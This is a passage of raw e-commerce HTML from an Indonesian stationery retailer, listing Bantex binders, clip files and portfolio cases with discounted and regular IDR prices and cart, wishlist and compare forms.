  <div class="price-box price-final_price" data-role="priceBox" data-product-id="2790" data-price-box="product-id-2790">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2790-widget-product-grid" data-price-amount="121300" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;121.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2790-widget-product-grid" data-price-amount="139500" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;139.500,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-9342" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2790/" method="post"><input type="hidden" name="product" value="2790"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2790,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2790&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-1132-laminated-ring-binder-f4-2o-25mm.html" class="product-item-photo">  <span class="product-image-container product-image-container-2480"><span class="product-image-wrapper"><!--mf_product_label_comment_2480--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1130-ba-1132-ba-3301-ba-3302_1.jpg" loading="lazy" width="240" height="300" alt="Gambar Map berkas arsip Bantex 1132 Laminated Ring Binder F4 2O-25mm merek Bantex"></span></span>  <style>.product-image-container-2480 {
    width: 240px;
}
.product-image-container-2480 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1132 Laminated Ring Binder F4 2O-25mm Map berkas arsip" href="https://www.tokoatkgrosir.co.id/bantex-1132-laminated-ring-binder-f4-2o-25mm.html" class="product-item-link">Bantex 1132 Laminated Ring Binder F4 2O-25mm Map berkas arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2480" data-price-box="product-id-2480">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2480-widget-product-grid" data-price-amount="30000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;30.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2480-widget-product-grid" data-price-amount="34500" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;34.500,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1132" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2480/" method="post"><input type="hidden" name="product" value="2480"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2480,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2480&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-1465-0764-laf-two-tone-fc-7-cm-whitemango.html" class="product-item-photo">  <span class="product-image-container product-image-container-2541"><span class="product-image-wrapper"><!--mf_product_label_comment_2541--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Jual Ordner binder map arsip Bantex 1465-0764 LAF Two Tone FC 7 cm white/Mango terlengkap di toko alat tulis"></span></span>  <style>.product-image-container-2541 {
    width: 240px;
}
.product-image-container-2541 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1465-0764 LAF Two Tone FC 7 cm white/Mango Ordner binder map arsip" href="https://www.tokoatkgrosir.co.id/bantex-1465-0764-laf-two-tone-fc-7-cm-whitemango.html" class="product-item-link">Bantex 1465-0764 LAF Two Tone FC 7 cm white/Mango Ordner binder map arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2541" data-price-box="product-id-2541">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2541-widget-product-grid" data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;38.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2541-widget-product-grid" data-price-amount="43700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1465V0764" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2541/" method="post"><input type="hidden" name="product" value="2541"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2541,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2541&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-8040-pocket-2040-a4-006-mm-pp-clear-20-pcs.html" class="product-item-photo">  <span class="product-image-container product-image-container-2702"><span class="product-image-wrapper"><!--mf_product_label_comment_2702--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8032-ba-8035-ba-8040-ba-8042-ba-8044-ba-8045-ba-8046-ba-8843-ba-rb2035ew.jpg" loading="lazy" width="240" height="300" alt="Kotak plastik jinjing kancing Bantex 8040 Pocket 2040 A4 0,06 mm PP Clear : 20 Pcs"></span></span>  <style>.product-image-container-2702 {
    width: 240px;
}
.product-image-container-2702 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8040 Pocket 2040 A4 0,06 mm PP Clear : 20 Pcs Plastik folder multiholes untuk aneka ring binder" href="https://www.tokoatkgrosir.co.id/bantex-8040-pocket-2040-a4-006-mm-pp-clear-20-pcs.html" class="product-item-link">Bantex 8040 Pocket 2040 A4 0,06 mm PP Clear : 20 Pcs Plastik folder multiholes untuk aneka ring binder</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2702" data-price-box="product-id-2702">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2702-widget-product-grid" data-price-amount="32100" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;32.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2702-widget-product-grid" data-price-amount="37000" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;37.000,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8040" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2702/" method="post"><input type="hidden" name="product" value="2702"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2702,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2702&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-1391-07-insert-pipe-binder-a4-capacity-8-cm-white.html" class="product-item-photo">  <span class="product-image-container product-image-container-2501"><span class="product-image-wrapper"><!--mf_product_label_comment_2501--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1361-01-ba-1361-05-ba-1361-07-ba-1391-01-ba-1391-05-ba-1391-07-ba-1311-01-ba-1311-05.jpg" loading="lazy" width="240" height="300" alt="Contoh Map berkas arsip Bantex 1391-07 Insert Pipe Binder A4 Capacity 8 cm White merek Bantex"></span></span>  <style>.product-image-container-2501 {
    width: 240px;
}
.product-image-container-2501 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1391-07 Insert Pipe Binder A4 Capacity 8 cm White Map berkas arsip" href="https://www.tokoatkgrosir.co.id/bantex-1391-07-insert-pipe-binder-a4-capacity-8-cm-white.html" class="product-item-link">Bantex 1391-07 Insert Pipe Binder A4 Capacity 8 cm White Map berkas arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2501" data-price-box="product-id-2501">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2501-widget-product-grid" data-price-amount="90700" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;90.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2501-widget-product-grid" data-price-amount="104400" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;104.400,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1391-07" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2501/" method="post"><input type="hidden" name="product" value="2501"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2501,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2501&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-3261-clip-file-fc-metal-clip.html" class="product-item-photo">  <span class="product-image-container product-image-container-2616"><span class="product-image-wrapper"><!--mf_product_label_comment_2616--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-3260-ba-3261.jpg" loading="lazy" width="240" height="300" alt="Gambar Map Plastik Dokumen Bantex 3261 Clip File FC , Metal Clip merek Bantex"></span></span>  <style>.product-image-container-2616 {
    width: 240px;
}
.product-image-container-2616 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 3261 Clip File FC , Metal Clip Map Plastik Dokumen" href="https://www.tokoatkgrosir.co.id/bantex-3261-clip-file-fc-metal-clip.html" class="product-item-link">Bantex 3261 Clip File FC , Metal Clip Map Plastik Dokumen</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2616" data-price-box="product-id-2616">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2616-widget-product-grid" data-price-amount="14600" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;14.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2616-widget-product-grid" data-price-amount="16800" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;16.800,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-3261" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2616/" method="post"><input type="hidden" name="product" value="2616"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2616,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2616&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-3260-clip-file-a4-metal-clip.html" class="product-item-photo">  <span class="product-image-container product-image-container-2615"><span class="product-image-wrapper"><!--mf_product_label_comment_2615--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-3260-ba-3261.jpg" loading="lazy" width="240" height="300" alt="Gambar Clip File Merk Bantex"></span></span>  <style>.product-image-container-2615 {
    width: 240px;
}
.product-image-container-2615 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 3260 Clip File A4 , Metal Clip Map Plastik Dokumen Penjepit Kertas" href="https://www.tokoatkgrosir.co.id/bantex-3260-clip-file-a4-metal-clip.html" class="product-item-link">Bantex 3260 Clip File A4 , Metal Clip Map Plastik Dokumen Penjepit Kertas</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2615" data-price-box="product-id-2615">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2615-widget-product-grid" data-price-amount="13000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;13.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2615-widget-product-grid" data-price-amount="15000" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;15.000,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-3260" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2615/" method="post"><input type="hidden" name="product" value="2615"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2615,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2615&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-1465-05-ordner-fc-7-cm-grey.html" class="product-item-photo">  <span class="product-image-container product-image-container-2534"><span class="product-image-wrapper"><!--mf_product_label_comment_2534--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Foto Bantex 1465-05 Ordner FC 7 cm Grey Ordner binder map arsip merek Bantex"></span></span>  <style>.product-image-container-2534 {
    width: 240px;
}
.product-image-container-2534 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1465-05 Ordner FC 7 cm Grey Ordner binder map arsip" href="https://www.tokoatkgrosir.co.id/bantex-1465-05-ordner-fc-7-cm-grey.html" class="product-item-link">Bantex 1465-05 Ordner FC 7 cm Grey Ordner binder map arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2534" data-price-box="product-id-2534">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2534-widget-product-grid" data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;38.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2534-widget-product-grid" data-price-amount="43700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1465V05" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2534/" method="post"><input type="hidden" name="product" value="2534"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2534,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2534&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-8008-artist-portfolio-cases-a2-black.html" class="product-item-photo">  <span class="product-image-container product-image-container-2696"><span class="product-image-wrapper"><!--mf_product_label_comment_2696--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8003-ba-8005-ba-8006-ba-8007-ba-8008-ba-8009.jpg" loading="lazy" width="240" height="300" alt="Foto Tas Penyimpanan membawa Karya seni lukis Bantex 8008 Artist Portfolio Cases A2 Black merek Bantex"></span></span>  <style>.product-image-container-2696 {
    width: 240px;
}
.product-image-container-2696 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8008 Artist Portfolio Cases A2 Black Tas Penyimpanan membawa Karya seni lukis" href="https://www.tokoatkgrosir.co.id/bantex-8008-artist-portfolio-cases-a2-black.html" class="product-item-link">Bantex 8008 Artist Portfolio Cases A2 Black Tas Penyimpanan membawa Karya seni lukis</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2696" data-price-box="product-id-2696">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2696-widget-product-grid" data-price-amount="204400" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;204.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2696-widget-product-grid" data-price-amount="235100" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;235.100,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8008" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2696/" method="post"><input type="hidden" name="product" value="2696"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2696,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish 